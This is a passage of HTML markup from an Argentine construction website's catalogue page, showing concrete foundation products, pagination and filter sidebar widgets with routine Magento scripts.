            alt="Fundaci&#xF3;n&#x20;de&#x20;platea&#x20;de&#x20;hormig&#xF3;n&#x20;armado&#x20;para&#x20;Steel&#x20;Framing"/></span>
</span>
<style>.product-image-container-15678 {
    width: 280px;
}
.product-image-container-15678 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15678");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15678  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Platea de cimentación de hormigón armado para construcciones de Steel Framing de una o dos plantas. Ideal para aplicaciones comerciales y ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15678/s/fundacion-de-platea-de-hormigon-armado-para-steel-framing/category/105/">
                                    <span class="product-name-list product-item-link"> Fundación de platea de hormigón armado para Steel Framing</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-202">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/catalog/product/view/id/15678/s/fundacion-de-platea-de-hormigon-armado-para-steel-framing/category/105/'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15671/s/fundacion-de-zapata-corrida-en-hormigon-armado-para-construccion-tradicional/category/105/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15671">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/z/a/zapata_con_texto_1.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/z/a/zapata_con_texto_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/z/a/zapata_con_texto_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Fundaci&#xF3;n&#x20;de&#x20;zapata&#x20;corrida&#x20;en&#x20;hormig&#xF3;n&#x20;armado&#x20;para&#x20;construcci&#xF3;n&#x20;tradicional"/></span>
</span>
<style>.product-image-container-15671 {
    width: 280px;
}
.product-image-container-15671 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15671");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15671  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Fundación de zapata corrida para muros de uno o dos niveles. Ideal para aplicaciones comerciales y residenciales en sistema tradicional ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15671/s/fundacion-de-zapata-corrida-en-hormigon-armado-para-construccion-tradicional/category/105/">
                                    <span class="product-name-list product-item-link"> Fundación de zapata corrida en hormigón armado para construcción tradicional</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-201">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/catalog/product/view/id/15671/s/fundacion-de-zapata-corrida-en-hormigon-armado-para-construccion-tradicional/category/105/'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":24,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html","formKey":"hpxuXTrWF0JVBhYG","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Página</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Estás leyendo la página</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.xcons.com.ar/soluciones-constructivas.html?p=2" class="page">
                            <span class="label">Página</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.xcons.com.ar/soluciones-constructivas.html?p=3" class="page">
                            <span class="label">Página</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.xcons.com.ar/soluciones-constructivas.html?p=2" title="Siguiente">
                        <span class="label">Página</span>
                        <span>Siguiente</span>
                    </a>
                </li>
            
                                        <li class="item">
                                        <a class="page view-all" href="https://www.xcons.com.ar/soluciones-constructivas.html?product_list_limit=all">
                        <span class="label">Página</span>
                        <span>Todos los artículos</span>
                    </a>
                </li>
            
            </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                                            selected="selected"
                    >
                    24                </option>
                            <option value="30"
                    >
                    30                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="all"
                    >
                    Todos                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>

<script>
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $(".qty-switcher-inc").click(function(){
                var input = $(this).parents('.qty-input').find(".input-text.qty");
                input.val((+input.val() + 1) || 0);
                input.trigger('change');
                $(this).focus();
            });
            $(".qty-switcher-dec").click(function(){
                var input = $(this).parents('.qty-input').find(".input-text.qty");
                input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
                input.trigger('change');
                $(this).focus();
            });
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.xcons.com.ar\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": false}}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrar</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": false, "active": [0,1,2,3], "multipleCollapsible": true}}'>
                                                                <div data-role="collapsible" class="filter-options-item cat active">
                    <div data-role="title" class="filter-options-title">Categoría</div>
                    <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                                            <a href="https://www.xcons.com.ar/soluciones-constructivas/category-construcción.html">
                                        Construcción                                            <span class="count">
                            45                        <span class="filter-count-label">
                                                    artículos                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                                            <a href="https://www.xcons.com.ar/soluciones-constructivas/category-pisos-y-revestimientos.html">
                                        Pisos y revestimientos                                            <span class="count">
                            4                        <span class="filter-count-label">
                                                    artículos                        </span></span>
                                    </a>
                    </li>
            <li class="item">
                                            <a href="https://www.xcons.com.ar/soluciones-constructivas/category-pinturas-y-decoración.html">
                                        Pinturas y decoración                                            <span class="count">
                            6                        <span class="filter-count-label">
                                                    artículos                        </span></span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                                                                                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item structure_et_portante active">
                    <div data-role="title" class="filter-options-title">Capacidad portante</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_et_portanteFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_et_portanteFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_et_portante","items":[{"label":"No portante","count":10,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_et_portante=No+portante","is_selected":false},{"label":"Portante de cubierta* (Una planta)","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_et_portante=Portante+de+cubierta%2A+%28Una+planta%29","is_selected":false},{"label":"Portante de entrepiso* (Dos plantas)","count":7,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_et_portante=Portante+de+entrepiso%2A+%28Dos+plantas%29","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                                                                                                                                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item structure_vc_resistencia active">
                    <div data-role="title" class="filter-options-title">Resistencia a abrasión e impactos </div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_vc_resistenciaFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_vc_resistenciaFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_vc_resistencia","items":[{"label":"\u2605\u2605 Baja resistencia","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_resistencia=%E2%98%85%E2%98%85+Baja+resistencia","is_selected":false},{"label":"\u2605\u2605\u2605 Buena resistencia","count":16,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_resistencia=%E2%98%85%E2%98%85%E2%98%85+Buena+resistencia","is_selected":false},{"label":"\u2605\u2605\u2605\u2605 Muy buena resistencia","count":6,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_resistencia=%E2%98%85%E2%98%85%E2%98%85%E2%98%85+Muy+buena+resistencia","is_selected":false},{"label":"\u2605\u2605\u2605\u2605\u2605 Excelente resistencia","count":8,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_resistencia=%E2%98%85%E2%98%85%E2%98%85%E2%98%85%E2%98%85+Excelente+resistencia","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                <div data-role="collapsible" class="filter-options-item structure_vc_durabilidad active">
                    <div data-role="title" class="filter-options-title">Durabilidad</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_vc_durabilidadFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_vc_durabilidadFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_vc_durabilidad","items":[{"label":"\u2605\u2605\u2605 Buena durabilidad","count":10,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_durabilidad=%E2%98%85%E2%98%85%E2%98%85+Buena+durabilidad","is_selected":false},{"label":"\u2605\u2605\u2605\u2605 Muy buena durabilidad","count":16,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_durabilidad=%E2%98%85%E2%98%85%E2%98%85%E2%98%85+Muy+buena+durabilidad","is_selected":false},{"label":"\u2605\u2605\u2605\u2605\u2605 Excelente durabilidad","count":6,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_durabilidad=%E2%98%85%E2%98%85%E2%98%85%E2%98%85%E2%98%85+Excelente+durabilidad","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                                        <div data-role="collapsible" class="filter-options-item structure_vc_mantenimiento inactive">
                    <div data-role="title" class="filter-options-title">Mantenimiento y limpieza</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_vc_mantenimientoFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_vc_mantenimientoFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_vc_mantenimiento","items":[{"label":"\u2605\u2605\u2605 Buena limpiabilidad","count":17,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_mantenimiento=%E2%98%85%E2%98%85%E2%98%85+Buena+limpiabilidad","is_selected":false},{"label":"\u2605\u2605\u2605\u2605 Muy buena limpiabilidad","count":12,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_mantenimiento=%E2%98%85%E2%98%85%E2%98%85%E2%98%85+Muy+buena+limpiabilidad","is_selected":false},{"label":"\u2605\u2605\u2605\u2605\u2605 Excelente limpiabilidad","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_mantenimiento=%E2%98%85%E2%98%85%E2%98%85%E2%98%85%E2%98%85+Excelente+limpiabilidad","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                                                                <div data-role="collapsible" class="filter-options-item structure_vc_terminacion inactive">
                    <div data-role="title" class="filter-options-title">Terminación estética</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_vc_terminacionFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_vc_terminacionFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_vc_terminacion","items":[{"label":"\u2605\u2605 Baja estetica","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_terminacion=%E2%98%85%E2%98%85+Baja+estetica","is_selected":false},{"label":"\u2605\u2605\u2605 Buena estetica","count":7,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_terminacion=%E2%98%85%E2%98%85%E2%98%85+Buena+estetica","is_selected":false},{"label":"\u2605\u2605\u2605\u2605 Muy buena estetica","count":13,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_terminacion=%E2%98%85%E2%98%85%E2%98%85%E2%98%85+Muy+buena+estetica","is_selected":false},{"label":"\u2605\u2605\u2605\u2605\u2605 Excelente estetica","count":10,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_vc_terminacion=%E2%98%85%E2%98%85%E2%98%85%E2%98%85%E2%98%85+Excelente+estetica","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                                        <div data-role="collapsible" class="filter-options-item structure_usecase_viviendas inactive">
                    <div data-role="title" class="filter-options-title">Viviendas</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_usecase_viviendasFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_usecase_viviendasFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_usecase_viviendas","items":[{"label":"Ba\u00f1os","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_viviendas=Ba%C3%B1os","is_selected":false},{"label":"Cocina","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_viviendas=Cocina","is_selected":false},{"label":"Construcci\u00f3n exterior - interior integral","count":25,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_viviendas=Construcci%C3%B3n+exterior+-+interior+integral","is_selected":false},{"label":"Dormitorios","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_viviendas=Dormitorios","is_selected":false},{"label":"Escritorio - Playroom","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_viviendas=Escritorio+-+Playroom","is_selected":false},{"label":"Espacios semicubiertos","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_viviendas=Espacios+semicubiertos","is_selected":false},{"label":"Living; estar y comedor","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_viviendas=Living%3B+estar+y+comedor","is_selected":false},{"label":"Pasillos","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_viviendas=Pasillos","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                                        <div data-role="collapsible" class="filter-options-item structure_usecase_comerciosyof inactive">
                    <div data-role="title" class="filter-options-title">Comercios y Oficinas</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_usecase_comerciosyofFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_usecase_comerciosyofFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":true,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_usecase_comerciosyof","items":[{"label":"Auditorios y microcines","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Auditorios+y+microcines","is_selected":false},{"label":"Ba\u00f1os","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Ba%C3%B1os","is_selected":false},{"label":"Cocina","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Cocina","is_selected":false},{"label":"Construcci\u00f3n exterior - interior integral","count":25,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Construcci%C3%B3n+exterior+-+interior+integral","is_selected":false},{"label":"Espacios semicubiertos","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Espacios+semicubiertos","is_selected":false},{"label":"Gimnasio - Deportes","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Gimnasio+-+Deportes","is_selected":false},{"label":"Oficinas","count":9,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Oficinas","is_selected":false},{"label":"Pasillos","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Pasillos","is_selected":false},{"label":"Recepci\u00f3n y foyer","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Recepci%C3%B3n+y+foyer","is_selected":false},{"label":"Salas de reuni\u00f3n","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_comerciosyof=Salas+de+reuni%C3%B3n","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                <div data-role="collapsible" class="filter-options-item structure_usecase_industriasyd inactive">
                    <div data-role="title" class="filter-options-title">Industrias y Depositos</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_usecase_industriasydFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_usecase_industriasydFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_usecase_industriasyd","items":[{"label":"Ba\u00f1os de personal","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_industriasyd=Ba%C3%B1os+de+personal","is_selected":false},{"label":"Buffet - Comedor","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_industriasyd=Buffet+-+Comedor","is_selected":false},{"label":"Dep\u00f3sitos","count":6,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_industriasyd=Dep%C3%B3sitos","is_selected":false},{"label":"Elaboraci\u00f3n de alimentos","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_industriasyd=Elaboraci%C3%B3n+de+alimentos","is_selected":false},{"label":"Oficinas","count":8,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_industriasyd=Oficinas","is_selected":false},{"label":"Pasillos","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_industriasyd=Pasillos","is_selected":false},{"label":"Salas de m\u00e1quinas","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_industriasyd=Salas+de+m%C3%A1quinas","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                                                                <div data-role="collapsible" class="filter-options-item structure_usecase_educacion inactive">
                    <div data-role="title" class="filter-options-title">Educacion</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_usecase_educacionFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_usecase_educacionFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_usecase_educacion","items":[{"label":"Auditorios y microcines","count":5,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Auditorios+y+microcines","is_selected":false},{"label":"Aulas","count":8,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Aulas","is_selected":false},{"label":"Ba\u00f1os","count":5,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Ba%C3%B1os","is_selected":false},{"label":"Buffet - Comedor","count":6,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Buffet+-+Comedor","is_selected":false},{"label":"Elaboraci\u00f3n de alimentos","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Elaboraci%C3%B3n+de+alimentos","is_selected":false},{"label":"Espacios semicubiertos","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Espacios+semicubiertos","is_selected":false},{"label":"Gimnasio - Deportes","count":7,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Gimnasio+-+Deportes","is_selected":false},{"label":"Pasillos","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Pasillos","is_selected":false},{"label":"Piscinas cubiertas","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Piscinas+cubiertas","is_selected":false},{"label":"Recepci\u00f3n y foyer","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_educacion=Recepci%C3%B3n+y+foyer","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                                        <div data-role="collapsible" class="filter-options-item structure_usecase_salud inactive">
                    <div data-role="title" class="filter-options-title">Salud</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_usecase_saludFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_usecase_saludFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_usecase_salud","items":[{"label":"Ba\u00f1os","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_salud=Ba%C3%B1os","is_selected":false},{"label":"Consultorios","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_salud=Consultorios","is_selected":false},{"label":"Elaboraci\u00f3n de alimentos","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_salud=Elaboraci%C3%B3n+de+alimentos","is_selected":false},{"label":"Habitaciones","count":6,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_salud=Habitaciones","is_selected":false},{"label":"Pasillos","count":5,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_salud=Pasillos","is_selected":false},{"label":"Recepci\u00f3n y foyer","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_salud=Recepci%C3%B3n+y+foyer","is_selected":false},{"label":"Salas de espera","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_salud=Salas+de+espera","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                <div data-role="collapsible" class="filter-options-item structure_usecase_hoteles inactive">
                    <div data-role="title" class="filter-options-title">Hoteles</div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'structure_usecase_hotelesFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
